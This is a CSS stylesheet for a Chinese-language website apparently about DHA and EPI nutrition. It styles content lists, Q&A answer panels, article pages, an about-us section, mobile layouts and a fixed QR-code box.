.con .con-m02 ul li a{
	color: #333333;
}
.con .con-m02 ul li a:hover{
	color: #ff9900;
}
.con .con-r{
	float: left;
	width:30%;
	height:350px;
	box-sizing: border-box;
}
.con03 .con03-r02-border{
	width: 325px;
    height: 380px;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
    /*padding-top: 14px;*/
    padding-left: 10px;
}
.con03 .con03-r02-border01{
	width: 280px;
    height: 348px;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
    padding-left: 0px;
}

.con .con-r h2{
	font-size: 18px;
	margin: 10px 20px 6px 20px;
	padding-bottom:6px;
	border-bottom: 2px solid #e0e0de;
	font-weight: normal;
	position: relative;
	color:#ff9900;
}
.con .con-r h2 .zyl_border01{
	position: absolute;
	bottom: -2px;
	left: 0;
	display: block;
	width: 75px;
	border-top: 2px solid #ff9900;
	
}
.con-r .con_r_zyl .top{
	padding-bottom: 20px;
	display: none;
}
.con-r .con_r_zyl p a{
	color: #333333;
}
.con-r .con_r_zyl p a:hover{
	color: #ff9900;
}
.con-r .con_r_zyl{
	padding:0 20px;
}
.con-r .con_r_zyl p{
	font-size: 16px;
	padding-top: 5px;
	width: 100%;
	height: 28px;
	line-height: 20px;
	overflow: hidden;
}
.con-r .con_r_zyl .con_r_zyl01{
	font-size:14px;
	color:#b2b4b5;
	padding-bottom: 15px;
	
}
.con-r .con_r_zyl .con_r_zyl02{
	position: relative;
	padding-left:13px;
}
.con-r .con_r_zyl .con_r_zyl02 a{
	font-size: 14px;
	color:#616161;
}
.con-r .con_r_zyl .con_r_zyl02 span{
    padding: 0 10px;
    color: pink;
    font-size:40px;
    position: absolute;
    left: -10px;
    top:3px;
}
.con-r .con_r_zyl span{
	padding: 0 0px;
}
.con .con-r01{
	box-sizing: border-box;
	overflow: hidden;
	padding: 10px 20px;
}
.con .con-r01 p{
	font-size: 13px;
	padding: 2px 2px;
}
.con .con-r01 p span{
	font-size: 16px;
	color: #ff9900;
}
.con .con-r01 p.wen{
	color: #333333;
	font-size: 15px;
}
.con .con-r01 p.da{
	color: #b2b4b5;
	padding-bottom: 10px;
	text-indent:2.2em;
}
.con .con-r01 p.da a{
	color: #FF9900;
}
.con .con-r01 p.da span{
	color:#616161;
}
.con .con-r01 .con03-r03 .tit{
	font-size: 18px;
	color: #c06;
}
.con .con-r01 .con03-r03 .con03-r03-img{
	float: left;
	width:47%;
	height: 130px;
	margin: 4px;
	border: 1px solid #9b9a9a;
	position: relative;
	box-sizing: border-box;
}
.con .con-r01 .con03-r03 .con03-r03-img p{
	width: 100%;
	background:rgba(5,5,5,.6);
	font-size: 14px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.con .con-r01 .con03-r03 .con03-r03-img a{
	width: 84px;
	overflow: hidden;
	display: block;
	height: 20px;
	margin: 0 auto;
	color: white;
	text-decoration: none;
}

.con .con-r02{
	padding: 10px 20px;
	box-sizing: border-box;
}
.con .con-r02>p{
	color: #c06;
	font-size: 18px;
}
.con .con-r02 ul li{
	width:300px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding-left:16px;
	box-sizing: border-box;
	position: relative;
}
.con .con-r02 ul li span{
	position: absolute;
	left: 2px;
	top:-2px;
	font-size:30px;
	color: #8a8484;
}
.con .con-r02 ul li a{
	font-size: 15px;
	color: #333333;
	/*display: block;*/
}
.con .con-r02 ul li a:hover{
	color: #CC0066;
}
.dha>ul{
	overflow: hidden;
	padding:10px 5px;
}
.dha>ul li{
	float: left;
	width: 23.8%;
	border: 1px solid #a4c8ef; 
	margin: 5px;
	height:200px;
	overflow: hidden;
	position: relative;
}
.dha>ul li h2{
    font-size: 14px;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    bottom: 0px;
    width: 100%;
    background: white;
    cursor: pointer;
    font-weight: normal;
}
.dha>ul li h2 a{
	color:#333;
}
.dha>ul li img{
	height:100%;
}
.dha>ul li p{
	font-size: 14px;
	padding: 10px;
}
.dha span{
	padding: 30px 90px;
	background: #a5a5a5;
}
.dha-con{
	background: #ed7d31;
	height: 700px;
	line-height: 700px;
}
.epi{
	background:#8497B0;
	height: 400px;
	line-height:400px;
}
/*DHA介绍*/
.js_remen h2{
	font-size:22px;
	font-weight: normal;
	padding: 10px 0;
	margin: 0 10px;
	color: #ff9900;
	margin-bottom: 10px;
	border-bottom: 2px solid #e4e4e4;
}
.js_remen h2 span{
	padding-bottom:10px;
	border-bottom: 2px solid #ff9900;
}
.js_remen>ul{overflow: hidden;padding: 10px;}
.js_remen>ul li{
	float: left;
	width: 33%;
	height: 135px;
	padding-right: 10px;
	margin-bottom:16px;
	overflow: hidden;
	box-sizing: border-box;
}
.js_remen>ul li h3{font-weight: normal;line-height: 22px;padding-bottom: 10px;}
.js_remen>ul li h3 a{
	font-size: 16px;
	color:#333333;
	
}
.js_remen>ul li h3 a:hover{
	color:#ff9900;
}
.js_remen>ul li p{
	font-size:14px;
	color:#a09e9e;
}
.js_remen>ul li img{
	float: left;
	width:150px;
	height: 140px;
}
.js_remen>ul li .js_remen_text{
	float: left;
	width: 56%;
	padding: 16px;
	box-sizing: border-box;
}
.js_con{overflow: hidden;}
.js_con>h2{
	margin-top:14px;
	font-size: 20px;
    font-weight: normal;
    color:white;
   	overflow: hidden;
}
.js_con>h2 span{
	text-align: center;
	float: left;
	width: 150px;
	height:40px;
	line-height: 40px;
	background:#ff9900;
	cursor: pointer;
}
.js_con h2 span.js_active{background:#4caef5;}
.js_con .js_dha_l{
	width:69%;
	box-sizing: border-box;
	margin: 20px;
	margin-left: 0;
	float: left;
}
.js_con ul li{display: none;}
.js_con .js_dha_l .js_dha_l01{
	height: 155px;
	overflow: hidden;
	margin-bottom: 16px;
	border: 1px solid #e6e3e3; 
}
.js_con .js_dha_l .js_dha_l01 img{
	width:223px;
	height: 155px;
	float: left;
	box-sizing: border-box;
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text{
	width:70%;
	padding:10px 26px;
	float: left;
	box-sizing: border-box;
}

.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text h2{
	font-size: 18px;
	padding-bottom: 10px;
	font-weight: normal;
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text h2 a:hover{
	color:#ff9900 ;	
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text p a{
	color:#ff9900 ;	
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text p{
	font-size: 14px;
	color: #5d5b5b;
	padding-bottom: 10px;	
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text p.js_dha_time{
	font-size: 13px;
	color: #bdbdbd;
	padding-top: 5px;
}
.js_con .js_dha_r{
	width:30%;
	box-sizing: border-box;
	padding: 20px;
	float: left;
}
.js_con .js_dha_r_border{
	width: 310px;
    /*height: 348px;*/
    border: 1px solid #e6e3e3;
    margin-top: 20px;
    box-sizing: border-box;
}
.js_con .js_dha_r .con03 h2{
	font-size: 18px;
	font-weight:normal;
	margin-top: 0;
	color: #ff9900;
	padding-bottom:5px;
	border-bottom:1px solid #e6e3e3;
}
.js_con .js_dha_r .con03 h2 span{
	padding-bottom: 5px;
	border-bottom: 2px solid #ff9900;
}
.js_con .con03 .js_con03_02 p{padding-left:20px;position: relative;}
.js_con .con03 .js_con03_02 p span{
	position: absolute;
	left:2px;
	top:-1px;
	font-size: 30px;
	color: #928e8e;
}
/*语言*/
.nav03{text-align: justify;padding-bottom: 20px;}
.nav03 p{margin: 0 20px;margin-right: 0;padding:10px 0;border-bottom:2px solid #ff9900;}
.nav03 span{color: #548135;}
.con03{overflow: hidden;}
.con03 .con03-1{
	width: 72%;
	box-sizing: border-box;
	overflow: hidden;
	float: left;
}
.con03 .con03-1-xsr{
	float: right;
	width: 72%;
}
.con03-l{
	width:96%;
	box-sizing: border-box;
	padding:10px;
	padding-left: 0;
	overflow: hidden;
	height: 170px;
	margin-left: 20px;
	margin-bottom: 10px;
	border:1px solid #e6e3e3;
}
.con03 .con03-l>img{
	width:28%;
	height:150px;
	float: left;
	padding: 0 10px;
}
.con03 .con03-l .con03-l-text{
	float: left;
	width:68%;
	padding: 0 20px;
	box-sizing: border-box;
}
.con03 .con03-l .con03-l-text h2{
	height: 28px;
	overflow: hidden;
	box-sizing: border-box;
	font-size:20px;
	margin-bottom:8px;
	font-weight: normal;
}
.con03 .con03-l .con03-l-text h2 a{
	color: #333333;
}
.con03 .con03-l .con03-l-text h2 a:hover{
	color:#ff9900;
}
.con03 .con03-l .con03-l-text p{
	font-size:16px;
	color:#9f9c9e;
}
.con03 .con03-l .con03-l-text p.con03-p3{
	padding-top:18px;
}
.con03 .con03-l .con03-l-text p.con03-p3 a{
	color: #ff9900;
	text-decoration: none;
}
.con03 .con03-l .con03-l-text p.con03-p3 span{
	float: right;
	padding-left: 30px;
	background: url(../img/p2/xiao01.png) no-repeat 2px 2px;
	font-weight: bold;
}
.con03 .con03-r{
	width:27%;
	box-sizing: border-box;
	float: right;
}
.con03 .con03-r .rmbq_border{
	border:1px solid #e6e3e3;
	margin-bottom:20px;
}
#biaoqian{
	width: 300px;
	max-height:420px;
	padding: 10px 20px;
	padding-top: 0;
	overflow: hidden;
	box-sizing: border-box;
}
#biaoqian div{
	overflow: hidden;
}
#biaoqian div a{
	float: left;
	padding: 10px;
}
#biaoqian div a:hover{
	color: #FF9900;
	text-decoration: underline;
}
.con03 .con03-r01{
	border-bottom: 1px solid #e6e3e3;
	color: #ff9900;
	font-size: 20px;
	padding-bottom:10px;
	margin-bottom: 10px;
	padding:5px 0 5px 14px;
}

/*.con03 .con03-r02{
	padding-bottom: 20px;
}*/

.con03 .con03-r02 p{
	width: 300px;
	overflow: hidden;
	font-size: 15px;
	line-height: 28px;
	height: 28px;
}
.con03 .con03-r02 p a{
	color: #5e5954;
	text-decoration: none;
}
.con03 .con03-r02 p a:hover{
	color:#ff9900;
}
.con03 .con03-r03{
	overflow: hidden;
	border:1px solid #e6e3e3;
	margin-bottom: 20px;
}
.con03 .con03-r03 .tit{
	font-size:20px;
	color: #ff9900;
	padding-bottom: 10px;
	border-bottom:1px solid #e6e3e3;
	padding: 5px 0 5px 14px;;
}
.con03 .con03-r03 .con03-r03-img{
	float: left;
    width: 46%;
    height: 94px;
    margin: 4px;
    border: 1px solid #9b9a9a;
    position: relative;
    overflow: hidden;
}
.con03 .con03-r03 .jctw{
	padding:10px;
	overflow: hidden;
}
.con03 .con03-r03 .con03-r03-img p{
	width: 100%;
	background:rgba(5,5,5,.6);
	font-size: 14px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.con03 .con03-r03 .con03-r03-img a{
	width: 84px;
	overflow: hidden;
	display: block;
	height: 20px;
	margin: 0 auto;
	color: white;
	text-decoration: none;
}
.con03 .con03-r03 .con03-r03-img a:hover{
	color:#ff9900;
}
.con03 .con03-r .djtj_border{
	border: 1px solid #e6e3e3;
}
.con03 .con03-r04 p.tit{
    font-size:20px;
    color: #ff9900;
    padding-left:14px;
    border-bottom:1px solid #e6e3e3;
    width: 100%;
    height: 48px;
    line-height: 48px;
	margin-bottom:6px;
}
.con03 .con03-r04 p{
	width: 240px;
    overflow: hidden;
    font-size: 16px;
    line-height:40px;
    height:40px;
    padding-left: 34px;
    position: relative;
}
.con03 .con03-r04 p i{
	font-size: 40px;
	color:#ff9900;
	position: absolute;
	left:10px;
	top: -1px;
	z-index: 10;
	font-family: "宋体"
}
.con03 .con03-r04 p i.grey{color: #8c8a8a;}
/*问答*/
.wd_con03{
	padding:30px 0;
}
.wd_con03 .con03-r03 .con03-r03-img{
    width: 24%;
    height: 160px;
    overflow: hidden;
    box-sizing: border-box;
}
.wd_con{
	width:100%;
	margin: 0 auto;
	overflow: hidden;
}
.wd_huifu{
	width:67%;
	float: left;
	overflow: hidden;
	border: 1px solid #E6E3E3;
	border-top:none;
	/*padding:16px 26px;*/
	box-sizing: border-box;
}
.wd_huifu .wd_huifu_top{
	overflow: hidden;
}
.wd_huifu .wd_huifu_top>p{
	font-size:20px;
	color: #ff9900;
	width:14%;
	float: left;
}
.wd_huifu #wd_ul01{
	width:100%;
	float: left;
	overflow: hidden;
}
.wd_huifu #wd_ul01 li{
	width:25%;
	box-sizing: border-box;
	float: right;
	font-size: 18px;
	padding:10px 20px;
	text-align: center;
	border: 1px solid #E6E3E3;
	border-right: none;
	cursor: pointer;
}

.wd_huifu #wd_ul01 li.wd_active{
	color: #ff9900;
	border-top: 2px solid #ff9900;
	border-bottom: none;
}
.wd_huifu #wd_ul02{
	
	padding: 0 20px;
	padding-top:40px;
}
.wd_huifu #wd_ul02 li{
	display: none;
}
.wd_huifu #wd_ul02 li .wd_huifu_text{
	margin-bottom: 10px;
    padding-bottom: 4px;
	border-bottom: 1px dashed #E6E3E3;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p{
	padding-left: 18px
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w{
	font-size: 16px;
	height: 16px;
    line-height: 14px;
	margin-bottom: 4px;
	padding-left: 14px;
	border-left: 2px solid #ff9900;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w a{
	color:#ff9900;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.d{
	font-size: 14px;
	padding-bottom: 10px;
	color: #666666;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.d span{
	font-size: 20px;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w span{
	color: coral;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w span:nth-last-child(1){
	color:#A5A5A5;
	float: right;
	font-size: 12px;
	line-height: 30px;
}
.wd_remen{float: right;width: 30%;padding:10px;box-sizing: border-box;border: 1px solid #E6E3E3;margin: 10px;margin-top: 0;}
.wd_remen .con03 h2{
	font-size: 18px;
	color: #ff9900;
	font-weight: normal;
	margin-bottom: 20px;
}
.wd_remen .con03 h2 span{
	padding-bottom: 5px;
    border-bottom: 2px solid #ff9900;
}
.wd_remen .con03 .wd_con03_02 p{
	padding-left: 20px;
    position: relative;
}
.wd_remen .con03 .wd_con03_02 p span{
    position: absolute;
    left: 2px;
    top: -1px;
    font-size: 30px;
    color: #928e8e;
}
/*内容页*/
.content{
	float: left;
	width: 69%;
	border: 1px solid #e5e5e5;
	padding: 20px 30px;
	margin: 20px;
	margin-top: 0;
	box-sizing: border-box;
}
.content .top{text-align: center;}
.content .top h1{
	font-size: 24px;
	color: #666666;
}
.content .top p {
	padding: 16px 0;
	color: #b3b2b2;
}
.content .top p span{
	padding: 0 20px;
}
.content .text h6{
	font-size: 20px;
	text-align: center;
}
.content .text p{
	font-size: 18px;
	line-height:38px;
	/*text-indent: 2em;*/
}
/*end*/
.footer{
    margin-top: 40px; 
    font-size: 14px;
    text-align: center;
    color: #989696;
    padding: 30px;
    border-top: 1px solid #989696;
}
.footer p{padding-bottom:6px;}
.footer a{color: #989696;}
.footer a:hover{color:#4CAEF5;}
.mobile{display: none;}
/*mobile手机端*/

/*最后修改添加*/
.border{border:1px solid #e6e3e3;}
.con03 .con03-r02-border01 p{
	width: 200px;
}
.con .con03-r02-border02{
	width: 336px;
    height: 348px;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
}
.con .con-r-tjbd{height:460px;}
.con .con-r-xsr{width:296px;height:224px;}
.con .con-r-xsr01{
	width:296px;
	float: left;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
    margin-top: 20px;
}
.con .con-r-xsr01 h2{
	font-size: 18px;
    margin: 10px 14px 0px 14px;
    padding-bottom: 6px;
    border-bottom: 2px solid #e0e0de;
    font-weight: normal;
    position: relative;
    color: #ff9900;
}
.con .con-r-xsr01 h2>span{
	position: absolute;
    bottom: -2px;
    left: 0;
    display: block;
    width: 75px;
    border-top: 2px solid #ff9900;
}
.con .con-r-xsr01 ul.xsr li{
	margin: 14px;
	position: relative;
}
.con .con-r-xsr01 ul.xsr li p{
	position: absolute;
	width: 100%;
	background:rgba(5,5,5,.3);
	bottom: 3px;
	padding:5px;
	box-sizing: border-box;
}
.con .con-r-xsr01 ul.xsr li p a{color: white;}
.con .con-r-xsr01 ul.xsr li p a:hover{color:#ff9900;}
.con .con-r-xsr01 ul.xsr li img{
	width: 100%;
	height: 160px;
}
@media screen and (max-width:776px) {
	.mobile{display: block;overflow:hidden;}
	/*首页*/
	.top{display: none;}
	.nav{display: none;}
	.banner-r{display: none;}
	.pc{display: none;}
	.banner .banner-l{width: 100%;}
	.mobile_nav ul{overflow: hidden;padding-top: 20px;}
	.mobile_nav ul li{
		float: left;
		width: 33.3%;
		overflow: hidden;
		height:95px;
		text-align: center;
	}
	.mobile_con01 h6{font-size: 18px;color: #ff9900;font-weight: normal;padding:10px;border-bottom: 1px solid #ececec;}
	.mobile_con01 .mobile_con01-img{padding:5px;margin-bottom: 20px;overflow: hidden;}
	.mobile_con01 .mobile_con01-img .mobile_con01-img01{
		float: left;
	    width: 47%;
	    height: 110px;
	    margin: 5px;
	    border: 1px solid #9b9a9a;
	    position: relative;
	    box-sizing: border-box;
	    overflow: hidden;
	}
	.mobile_con01 .mobile_con01-img .mobile_con01-img01 p{
		width: 100%;
	    background: rgba(5,5,5,.6);
	    font-size: 14px;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    text-align: center;
	}
	.mobile_con01 .mobile_con01-img .mobile_con01-img01 p a{color: white;}
	.mobile_con02 .mobile_con002{overflow: hidden;padding: 15px 0px;margin:0 10px;border-bottom: 1px solid #d6d6d6;}
	.mobile_con02 .mobile_con002 img{float: left;width:28%;height: 80px;padding-right: 10px;box-sizing: border-box;}
	.mobile_con02 .mobile_con002 .mobile_con002-text{float: right;width: 72%;box-sizing: border-box;}
	.mobile_con02 .mobile_con002 .mobile_con002-text h6{font-size: 16px;}
	.mobile_con02 .mobile_con002 .mobile_con002-text h6 a{color: #333333;}
	.mobile_con02 .mobile_con002 .mobile_con002-text p{font-size: 12px;color:#888;height: 15px;line-break: 15px;overflow: hidden;padding-top:18px;}
	/*end*/
	/*DHA和EPI*/
	.con02{display: none;}
	/*end*/
	.content{
		width: 100%;
	    border:none;
	    padding:6px 20px;
	    margin:0px;
	    border-bottom: 1px solid #d2d1d1;
	    padding-bottom: 30px;
	}
	.content .top{display: block;}
	.content .top h1{text-align: justify;font-size: 21px;line-height: 30px;}
	.nav03 p{margin: 0;padding: 10px;}
	.content .top p{padding: 10px 0;font-size: 13px;}
	.content .top p span{padding: 0 40px;}
	.content .text h6{font-size: 18px;}
	.content .text p{font-size: 15px;line-height: 30px;}
	.mobile .tuijian{
		font-size:17px;
		padding:8px;
		border-bottom: 1px solid #ecebeb;
	}
	.mobile .lb{width: 100%;overflow: hidden;}
	.mobile .lb ul{
		overflow: hidden;
	}
	.mobile .lb ul li{
		float: left;
	    width:31%;
	    height:76px;
	    margin: 4px;
	    border: 1px solid #9b9a9a;
	    position: relative;
	    box-sizing: border-box;
	    overflow: hidden;
	}
	.mobile .lb ul li p{
		width: 100%;
	    background: rgba(5,5,5,.6);
	    font-size: 14px;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    color: white;
	    text-align: center;
	    height: 20px;
	}
	.footer{font-size: 13px;}
	/*问答*/
	.wd_con{
		width: 95%;
	}
	.wd_huifu{
		width: 100%;
		padding: 16px 0px;
		border: none;
	}
	.wd_huifu #wd_ul02{
		padding: 0 10px;
		padding-top: 20px;
	}
	.wd_huifu .wd_huifu_top>p{
		font-size: 16px;
		width: 18%;
	}
	.wd_huifu #wd_ul01{width: 69%;}
	.wd_huifu #wd_ul01 li{
	    font-size: 14px;
	    padding: 0 6px;
	    padding-bottom: 8px;
    }
    .wd_huifu #wd_ul02 li .wd_huifu_text p.w{font-size: 16px;}
    .wd_huifu #wd_ul02 li .wd_huifu_text p.d span{font-size: 17px;}
    .wd_huifu #wd_ul02 li .wd_huifu_text p.w span:nth-last-child(1){font-size: 12px;}
    .wd_huifu #wd_ul02 li .wd_huifu_text p.d{font-size: 12px;}
}
/*biaoqian*/
#biaoqian{overflow: hidden;}
#biaoqian p{
	font-size: 16px;
	padding: 2px 10px;
	border-radius: 5px;
	margin:4px;
	position:relative;
	padding-left:16px;
}
#biaoqian p span{
	font-size:45px;
	color: #BDBDBD;
	position: absolute;
	top: -0.5px;
	left: 0px;
}
#biaoqian p:nth-child(odd) a{
	color: #e536f0;
}
#biaoqian p a{color: #4e59f1;}

/*回答修改*/
.tit_bigest {
    padding: 28px 0 28px 28px;
    border: 1px solid #e8e8e8;
    width:100%;
    box-sizing: border-box;
    position: relative;
	background: #ff99001c;
}
.tit_bigest01{
	display:none;
    margin-top: 20px;
    padding: 28px;
    background: wheat;
    height: 98px; 
    line-height: 40px;
    box-sizing: border-box;
    padding-left: 200px;
}
.tit_bigest .icon {
    width: 30px;
    height: 28px;
    /*background: url(../img/icon_com.png) no-repeat;*/
    display: block;
    position: absolute;
    top: 0px;
    left: 8px;
}
.tit_bigest h1 {
    font-size: 24px;
    color: #333333de;
    margin-bottom: 6px;
    line-height: 30px;
}
.tit_bigest p {
    color: #a9a9a9;
    font-size: 14px;
}
.tit_bigest01 p{
	color: #333333;
	font-size: 16px;
	text-align: center;
	float: left;
}
.tit_bigest01 .weixin{
	width: 40px;
	height: 40px;
	float: left;
}
.tit_bigest01 .weixin .wx{
	margin-left: 20px;
	background: url(../img/wx.jpg) no-repeat;
	padding: 20px;
	display: block;
	/*width:20px;*/
}
.tit_bigest01 .weixin .code{
	display: none;
	width: 176px;
	height: 176px;
	/*display: block;*/
	background: url(../img/code.jpg) no-repeat;
	position: absolute;
	top: 75px;
	left: 50%;
	margin-left: -30px;
	z-index: 1000;
}
.tit_bigest01 .weixin:hover .code{
	display: block;	
}
.answer_list {
    padding: 29px 29px 18px 29px;
    border: 1px solid #e8e8e8;
    width:653px;
    position: relative;
    margin-top: 20px;
}
.best_one .icon {
    width: 30px;
    height: 28px;
    /*background: url(../img/icon_com.png) no-repeat;*/
    display: block;
    position: absolute;
    top: 0px;
    left: 8px;
    background-position: 0 -28px;
}
.answer_list .tit {
    font-size:24px;
    color: #ff9900;
    margin-bottom: 16px;
    line-height: 30px;
}
.person_dl {
    font-size: 14px;
    overflow: hidden;
}
.person_dl dt {
    width: 60px;
    height: 60px;
    float: left;
    position: relative;
    margin-right: 12px;
}
.person_dl.has_none_intro dd {
    margin-top: 14px;
}
.person_dl dd .fr {
    color: #a9a9a9;
}
.fr {
    float: right;
}
.content_text2 {
    font-size: 16px;
    color: #333;
    position: relative;
    margin-top: 20px;
}
.content_text2 i {
    width: 84px;
    height: 80px;
    background: url(../img/answer_best.png) no-repeat;
    position: absolute;
    display: block;
    right: 0px;
    top: -67px;
}
.answer_list .praise {
    text-align: right;
    margin-top: 30px;
}
.answer_list>p {
    font-size: 16px;
}
.dha>ul li h2 a:hover{
	color: #FF9900;
}  
.dnm {
    font-size: 40px;
    color: #8a8484;
    position: absolute;
    top: -2px;
    left:16px;
}
.con03 .con03-r02-border p{
	height: 40px;
	line-height: 40px;
}
/*关于我们*/
.aboutus{
	min-height: 450px;
	margin-top: 30px;
}
.aboutus .aboutus_l{width:20%; float:left; padding:30px 0;box-sizing: border-box;}
.aboutus .aboutus_l h4{ height:35px;font-size:18px; line-height:35px;overflow:hidden; margin-bottom:12px;}
.aboutus .aboutus_l ul li{ height:50px; line-height:50px; padding:0 30px;}
.aboutus .aboutus_l ul li a{ display:block;font-size:16px;color:#555;}
.aboutus .aboutus_l ul li.on{ background:#f8f8f8; border-left:3px solid #D33387;}
.aboutus .aboutus_r{width:80%; float:right; padding:30px;box-sizing: border-box;border-left:1px solid #dbdbdb;min-height:400px;}
.aboutus .aboutus_r .r_ctbox{ line-height:24px;color:#666;padding:10px}
.aboutus .aboutus_r .r_ctbox h4{font-size:24px; text-align:center; height:40px; line-height:40px;font-weight:normal;}
.aboutus .aboutus_r .r_ctbox h2{font-size:16px; height:40px; line-height:40px;border-bottom:1px solid #ddd;}
.aboutus .aboutus_r .r_ctbox .intro{padding:10px;font-size:14px; line-height:30px}

.content .text p.mzsm{
    font-size: 12px;
    color: #333;
    text-indent: 0;
    background: #ff990024;
    line-height: 30px;
    padding: 12px 24px;
}
/*返回顶部*/
.up{
	position: fixed;
	bottom: 50px;
	right: 20px;
	display: none;
	z-index: 10;
	background: white;
}
.up p{
	padding: 10px;
	/*font-weight: bold;*/
	border: 1px solid #e6e3e3;
	
}
.up a:hover{
	background:#588db3;
	cursor: pointer;
	color: white;
}
.up a{color:white;display: block;background:#9b9a9a;}

/*右边固定定位二维码*/
.code{
	width:160px;
	height:260px;
	background: url(../img/code.jpg) no-repeat 0 0;
	background-size: 100%;
	position: fixed;
	right: 0;
	top:28%;
	z-index: 100;
}